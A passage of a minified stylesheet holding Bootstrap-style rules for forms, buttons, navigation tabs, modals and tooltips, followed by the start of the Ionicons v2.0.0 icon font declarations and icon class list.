#c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .form-control-feedback,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-bottom:10px;color:#737373}.btn,.nav{margin-bottom:0}@media (min-width:768px){.form-inline .form-control-static,.form-inline .form-group{display:inline-block}.form-inline .control-label,.form-inline .form-group{margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.btn-block,input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.nav-justified>.dropdown .dropdown-menu,.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;user-select:none}.react-toggle,.slick-slider{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary.active,.btn-primary:active,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success.active,.btn-success:active,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info.active,.btn-info:active,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger.active,.btn-danger:active,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#337ab7;font-weight:400;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-xs{line-height:1.5;border-radius:3px;font-size:12px}.btn-sm{padding:5px 10px}.btn-xs{padding:1px 5px}.modal-title,.nav-tabs>li>a,.tooltip{line-height:1.42857143}.btn-block{display:block}.nav{padding-left:0;list-style:none}.nav>li{display:block}.nav>li>a{display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px;margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0;border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-justified>li,.nav-stacked>li{float:none}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li>a{text-align:center;margin-bottom:5px}.modal,.modal-backdrop{top:0;right:0;bottom:0;left:0}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.modal{display:none;position:fixed;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.add-panel-button a,.editpanel,.editpanel .leftControl a,.editpanel .rightControl a,.layout-save-button,.layout-save-button span,.panel-type-body,.panel-type-body.has-postType{transition:all .3s ease}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px;outline:0}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow{bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:12px;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px}.tooltip.top-right .tooltip-arrow{left:5px}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow,.tooltip.bottom-left .tooltip-arrow,.tooltip.bottom-right .tooltip-arrow{border-width:0 5px 5px;border-bottom-color:#000;top:0}.tooltip.bottom .tooltip-arrow{left:50%;margin-left:-5px}.tooltip.bottom-left .tooltip-arrow{right:5px;margin-top:-5px}.tooltip.bottom-right .tooltip-arrow{left:5px;margin-top:-5px}.clearfix:after,.clearfix:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before{content:" ";display:table}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}/*!
Ionicons, v2.0.0
Created by Ben Sperry for the Ionic Framework, http://ionicons.com/
https://twitter.com/benjsperry  https://twitter.com/ionicframework
MIT License: https://github.com/driftyco/ionicons
*/@font-face{font-family:Ionicons;src:url(../fonts/ionicons.eot?v=2.0.0);src:url(../fonts/ionicons.eot?v=2.0.0#iefix) format("embedded-opentype"),url(../fonts/ionicons.ttf?v=2.0.0) format("truetype"),url(../fonts/ionicons.woff?v=2.0.0) format("woff"),url(../fonts/ionicons.svg?v=2.0.0#Ionicons) format("svg");font-weight:400;font-style:normal}.ion,.ion-alert-circled:before,.ion-alert:before,.ion-android-add-circle:before,.ion-android-add:before,.ion-android-alarm-clock:before,.ion-android-alert:before,.ion-android-apps:before,.ion-android-archive:before,.ion-android-arrow-back:before,.ion-android-arrow-down:before,.ion-android-arrow-dropdown-circle:before,.ion-android-arrow-dropdown:before,.ion-android-arrow-dropleft-circle:before,.ion-android-arrow-dropleft:before,.ion-android-arrow-dropright-circle:before,.ion-android-arrow-dropright:before,.ion-android-arrow-dropup-circle:before,.ion-android-arrow-dropup:before,.ion-android-arrow-forward:before,.ion-android-arrow-up:before,.ion-android-attach:before,.ion-android-bar:before,.ion-android-bicycle:before,.ion-android-boat:before,.ion-android-bookmark:before,.ion-android-bulb:before,.ion-android-bus:before,.ion-android-calendar:before,.ion-android-call:before,.ion-android-camera:before,.ion-android-cancel:before,.ion-android-car:before,.ion-android-cart:before,.ion-android-chat:before,.ion-android-checkbox-blank:before,.ion-android-checkbox-outline-blank:before,.ion-android-checkbox-outline:before,.ion-android-checkbox:before,.ion-android-checkmark-circle:before,.ion-android-clipboard:before,.ion-android-close:before,.ion-android-cloud-circle:before,.ion-android-cloud-done:before,.ion-android-cloud-outline:before,.ion-android-cloud:before,.ion-android-color-palette:before,.ion-android-compass:before,.ion-android-contact:before,.ion-android-contacts:before,.ion-android-contract:before,.ion-android-create:before,.ion-android-delete:before,.ion-android-desktop:before,.ion-android-document:before,.ion-android-done-all:before,.ion-android-done:before,.ion-android-download:before,.ion-android-drafts:before,.ion-android-exit:before,.ion-android-expand:before,.ion-android-favorite-outline:before,.ion-android-favorite:before,.ion-android-film:before,.ion-android-folder-open:before,.ion-android-folder:before,.ion-android-funnel:before,.ion-android-globe:before,.ion-android-hand:before,.ion-android-hangout:before,.ion-android-happy:before,.ion-android-home:before,.ion-android-image:before,.ion-android-laptop:before,.ion-android-list:before,.ion-android-locate:before,.ion-android-lock:before,.ion-android-mail:before,.ion-android-map:before,.ion-android-menu:before,.ion-android-microphone-off:before,.ion-android-microphone:before,.ion-android-more-horizontal:before,.ion-android-more-vertical:before,.ion-android-navigate:before,.ion-android-notifications-none:before,.ion-android-notifications-off:before,.ion-android-notifications:before,.ion-android-open:before,.ion-android-options:before,.ion-android-people:before,.ion-android-person-add:before,.ion-android-person:before,.ion-android-phone-landscape:before,.ion-android-phone-portrait:before,.ion-android-pin:before,.ion-android-plane:before,.ion-android-playstore:before,.ion-android-print:before,.ion-android-radio-button-off:before,.ion-android-radio-button-on:before,.ion-android-refresh:before,.ion-android-remove-circle:before,.ion-android-remove:before,.ion-android-restaurant:before,.ion-android-sad:before,.ion-android-search:before,.ion-android-send:before,.ion-android-settings:before,.ion-android-share-alt:before,.ion-android-share:before,.ion-android-star-half:before,.ion-android-star-outline:before,.ion-android-star:before,.ion-android-stopwatch:before,.ion-android-subway:before,.ion-android-sunny:before,.ion-android-sync:before,.ion-android-textsms:before,.ion-android-time:before,.ion-android-train:before,.ion-android-unlock:before,.ion-android-upload:before,.ion-android-volume-down:before,.ion-android-volume-mute:before,.ion-android-volume-off:before,.ion-android-volume-up:before,.ion-android-walk:before,.ion-android-warning:before,.ion-android-watch:before,.ion-android-wifi:before,.ion-aperture:before,.ion-archive:before,.ion-arrow-down-a:before,.ion-arrow-down-b:before,.ion-arrow-down-c:before,.ion-arrow-expand:before,.ion-arrow-graph-down-left:before,.ion-arrow-graph-down-right:before,.ion-arrow-graph-up-left:before,.ion-arrow-graph-up-right:before,.ion-arrow-left-a:before,.ion-arrow-left-b:before,.ion-arrow-left-c:before,.ion-arrow-move:before,.ion-arrow-resize:before,.ion-arrow-return-left:before,.ion-arrow-return-right:before,.ion-arrow-right-a:before,.ion-arrow-right-b:before,.ion-arrow-right-c:before,.ion-arrow-shrink:before,.ion-arrow-swap:before,.ion-arrow-up-a:before,.ion-arrow-up-b:before,.ion-arrow-up-c:before,.ion-asterisk:before,.ion-at:before,.ion-backspace-outline:before,.ion-backspace:before,.ion-bag:before,.ion-battery-charging:before,.ion-battery-empty:before,.ion-battery-full:before,.ion-battery-half:before,.ion-battery-low:before,.ion-beaker:before,.ion-beer:before,.ion-bluetooth:before,.ion-bonfire:before,.ion-bookmark:before,.ion-bowtie:before,.ion-briefcase:before,.ion-bug:before,.ion-calculator:before,.ion-calendar:before,.ion-camera:before,.ion-card:before,.ion-cash:before,.ion-chatbox-working:before,.ion-chatbox:before,.ion-chatboxes:before,.ion-chatbubble-working:before,.ion-chatbubble:before,.ion-chatbubbles:before,.ion-checkmark-circled:before,.ion-checkmark-round:before,.ion-checkmark:before,.ion-chevron-down:before,.ion-chevron-left:before,.ion-chevron-right:before,.ion-chevron-up:before,.ion-clipboard:before,.ion-clock:before,.ion-close-circled:before,.ion-close-round:before,.ion-close:before,.ion-closed-captioning:before,.ion-cloud:before,.ion-code-download:before,.ion-code-working:before,.ion-code:before,.ion-coffee:before,.ion-compass:before,.ion-compose:before,.ion-connection-bars:before,.ion-contrast:before,.ion-crop:before,.ion-cube:before,.ion-disc:before,.ion-document-text:before,.ion-document:before,.ion-drag:before,.ion-earth:before,.ion-easel:before,.ion-edit:before,.ion-egg:before,.ion-eject:before,.ion-email-unread:before,.ion-email:before,.ion-erlenmeyer-flask-bubbles:before,.ion-erlenmeyer-flask:before,.ion-eye-disabled:before,.ion-eye:before,.ion-female:before,.ion-filing:before,.ion-film-marker:before,.ion-fireball:before,.ion-flag:before,.ion-flame:before,.ion-flash-off:before,.ion-flash:before,.ion-folder:before,.ion-fork-repo:before,.ion-fork:before,.ion-forward:before,.ion-funnel:before,.ion-gear-a:before,.ion-gear-b:before,.ion-grid:before,.ion-hammer:before,.ion-happy-outline:before,.ion-happy:before,.ion-headphone:before,.ion-heart-broken:before,.ion-heart:before,.ion-help-buoy:before,.ion-help-circled:before,.ion-help:before,.ion-home:before,.ion-icecream:before,.ion-image:before,.ion-images:before,.ion-information-circled:before,.ion-information:before,.ion-ionic:before,.ion-ios-alarm-outline:before,.ion-ios-alarm:before,.ion-ios-albums-outline:before,.ion-ios-albums:before,.ion-ios-americanfootball-outline:before,.ion-ios-americanfootball:before,.ion-ios-analytics-outline:before,.ion-ios-analytics:before,.ion-ios-arrow-back:before,.ion-ios-arrow-down:before,.ion-ios-arrow-forward:before,.ion-ios-arrow-left:before,.ion-ios-arrow-right:before,.ion-ios-arrow-thin-down:before,.ion-ios-arrow-thin-left:before,.ion-ios-arrow-thin-right:before,.ion-ios-arrow-thin-up:before,.ion-ios-arrow-up:before,.ion-ios-at-outline:before,.ion-ios-at:before,.ion-ios-barcode-outline:before,.ion-ios-barcode:before,.ion-ios-baseball-outline:before,.ion-ios-baseball:before,.ion-ios-basketball-outline:before,.ion-ios-basketball:before,.ion-ios-bell-outline:before,.ion-ios-bell:before,.ion-ios-body-outline:before,.ion-ios-body:before,.ion-ios-bolt-outline:before,.ion-ios-bolt:before,.ion-ios-book-outline:before,.ion-ios-book:before,.ion-ios-bookmarks-outline:before,.ion-ios-bookmarks:before,.ion-ios-box-outline:before,.ion-ios-box:before,.ion-ios-briefcase-outline:before,.ion-ios-briefcase:before,.ion-ios-browsers-outline:before,.ion-ios-browsers:before,.ion-ios-calculator-outline:before,.ion-ios-calculator:before,.ion-ios-calendar-outline:before,.ion-ios-calendar:before,.ion-ios-camera-outline:before,.ion-ios-camera:before,.ion-ios-cart-outline:before,.ion-ios-cart:before,.ion-ios-chatboxes-outline:before,.ion-ios-chatboxes:before,.ion-ios-chatbubble-outline:before,.ion-ios-chatbubble:before,.ion-ios-checkmark-empty:before,.ion-ios-checkmark-outline:before,.ion-ios-checkmark:before,.ion-ios-circle-filled:before,.ion-ios-circle-outline:before,.ion-ios-clock-outline:before,.ion-ios-clock:before,.ion-ios-close-empty:before,.ion-ios-close-outline:before,.ion-ios-close:before,.ion-ios-cloud-download-outline:before,.ion-ios-cloud-download:before,.ion-ios-cloud-outline:before,.ion-ios-cloud-upload-outline:before,.ion-ios-cloud-upload:before,.ion-ios-cloud:before,.ion-ios-cloudy-night-outline:before,.ion-ios-cloudy-night:before,.ion-ios-cloudy-outline:before,.ion-ios-cloudy:before,.ion-ios-cog-outline:before,.ion-ios-cog:before,.ion-ios-color-filter-outline:before,.ion-ios-color-filter:before,.ion-ios-color-wand-outline:before,.ion-ios-color-wand:before,.ion-ios-compose-outline:before,.ion-ios-compose:before,.ion-ios-contact-outline:before,.ion-ios-contact:before,.ion-ios-copy-outline:before,.ion-ios-copy:before,.ion-ios-crop-strong:before,.ion-ios-crop:before,.ion-ios-download-outline:before,.ion-ios-download:before,.ion-ios-drag:before,.ion-ios-email-outline:before,.ion-ios-email:before,.ion-ios-eye-outline:before,.ion-ios-eye:before,.ion-ios-fastforward-outline:before,.ion-ios-fastforward:before,.ion-ios-filing-outline:before,.ion-ios-filing:before,.ion-ios-film-outline:before,.ion-ios-film:before,.ion-ios-flag-outline:before,.ion-ios-flag:before,.ion-ios-flame-outline:before,.ion-ios-flame:before,.ion-ios-flask-outline:before,.ion-ios-flask:before,.ion-ios-flower-outline:before,.ion-ios-flower:before,.ion-ios-folder-outline:before,.ion-ios-folder:before,.ion-ios-football-outline:before,.ion-ios-football:before,.ion-ios-game-controller-a-outline:before,.ion-ios-game-controller-a:before,.ion-ios-game-controller-b-outline:before,.ion-ios-game-controller-b:before,.ion-ios-gear-outline:before,.ion-ios-gear:before,.ion-ios-glasses-outline:before,.ion-ios-glasses:before,.ion-ios-grid-view-outline:before,.ion-ios-grid-view:before,.ion-ios-heart-outline:before,.ion-ios-heart:before,.ion-ios-help-empty:before,.ion-ios-help-outline:before,.ion-ios-help:before,.ion-ios-home-outline:before,.ion-ios-home:before,.ion-ios-infinite-outline:before,.ion-ios-infinite:before,.ion-ios-information-empty:before,.ion-ios-information-outline:before,.ion-ios-information:before,.ion-ios-ionic-outline:before,.ion-ios-keypad-outline:before,.ion-ios-keypad:before,.ion-ios-lightbulb-outline:before,.ion-ios-lightbulb:before,.ion-ios-list-outline:before,.ion-ios-list:before,.ion-ios-location-outline:before,.ion-ios-location:before,.ion-ios-locked-outline:before,.ion-ios-locked:before,.ion-ios-loop-strong:before,.ion-ios-loop:before,.ion-ios-medical-outline:before,.ion-ios-medical:before,.ion-ios-medkit-outline:before,.ion-ios-medkit:before,.ion-ios-mic-off:before,.ion-ios-mic-outline:before,.ion-ios-mic:before,.ion-ios-minus-empty:before,.ion-ios-minus-outline:before,.ion-ios-minus:before,.ion-ios-monitor-outline:before,.ion-ios-monitor:before,.ion-ios-moon-outline:before,.ion-ios-moon:before,.ion-ios-more-outline:before,.ion-ios-more:before,.ion-ios-musical-note:before,.ion-ios-musical-notes:before,.ion-ios-navigate-outline:before,.ion-ios-navigate:before,.ion-ios-nutrition-outline:before,.ion-ios-nutrition:before,.ion-ios-paper-outline:before,.ion-ios-paper:before,.ion-ios-paperplane-outline:before,.ion-ios-paperplane:before,.ion-ios-partlysunny-outline:before,.ion-ios-partlysunny:before,.ion-ios-pause-outline:before,.ion-ios-pause:before,.ion-ios-paw-outline:before,.ion-ios-paw:before,.ion-ios-people-outline:before,.ion-ios-people:before,.ion-ios-person-outline:before,.ion-ios-person:before,.ion-ios-personadd-outline:before,.ion-ios-personadd:before,.ion-ios-photos-outline:before,.ion-ios-photos:before,.ion-ios-pie-outline:before,.ion-ios-pie:before,.ion-ios-pint-outline:before,.ion-ios-pint:before,.ion-ios-play-outline:before,.ion-ios-play:before,.ion-ios-plus-empty:before,.ion-ios-plus-outline:before,.ion-ios-plus:before,.ion-ios-pricetag-outline:before,.ion-ios-pricetag:before,.ion-ios-pricetags-outline:before,.ion-ios-pricetags:before,.ion-ios-printer-outline:before,.ion-ios-printer:before,.ion-ios-pulse-strong:before,.ion-ios-pulse:before,.ion-ios-rainy-outline:before,.ion-ios-rainy:before,.ion-ios-recording-outline:before,.ion-ios-recording:before,.ion-ios-redo-outline:before,.ion-ios-redo:before,.ion-ios-refresh-empty:before,.ion-ios-refresh-outline:before,.ion-ios-refresh:before,.ion-ios-reload:before,.ion-ios-reverse-camera-outline:before,.ion-ios-reverse-camera:before,.ion-ios-rewind-outline:before,.ion-ios-rewind:before,.ion-ios-rose-outline:before,.ion-ios-rose:before,.ion-ios-search-strong:before,.ion-ios-search:before,.ion-ios-settings-strong:before,.ion-ios-settings:before,.ion-ios-shuffle-strong:before,